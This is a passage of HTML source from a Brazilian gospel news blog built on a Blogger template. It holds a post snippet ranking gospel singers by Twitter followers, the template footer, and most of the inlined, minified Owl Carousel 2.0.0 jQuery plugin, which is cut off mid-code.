<div class='item-title'><a href='https://www.newsgospel.com.br/2013/08/top-15-das-redes-sociais-gospel-mes-de.html'>TOP  15  das Redes Sociais Gospel  (Mês de agosto )</a></div>
<div class='item-snippet'>    Nº 2 &#160; &#160; &#160; &#160; &#160; &#160; &#160;Contatos só OFICIAIS dos &#160;cantores           TOP 15&#160; SEGUIDORES NO TWITTER&#160; ( CATEGORIA : CANTORAS)     1º&#160; Aline Barr...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'> Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' title='Free Blogger Template'>MyBloggerThemes</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>


</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof 